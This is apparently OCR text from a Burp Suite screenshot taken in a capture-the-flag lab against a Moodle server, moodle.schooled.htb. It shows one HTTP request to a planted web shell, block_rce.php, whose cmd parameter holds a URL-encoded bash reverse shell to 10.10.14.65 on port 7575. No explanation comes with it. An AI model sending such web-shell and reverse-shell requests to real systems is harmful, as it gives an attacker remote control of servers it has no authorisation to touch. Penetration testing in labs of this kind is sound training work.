 Send Cancel < > Target: http://moodle.schooled.htb ?
Request
Pretty Raw \n Actions
1 GET /moodle/blocks/rce/lang/en/block_rce.php?cmd=
bash+-c+'bash+-i+>%26/dev/tcp/10.10.14.65/7575+0>%261' HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: MoodleSession=2h002baljt8tk8eb9dl201ar58
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
? Search... 0 matches
Waiting
Response
INSPECTOR ?
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (10)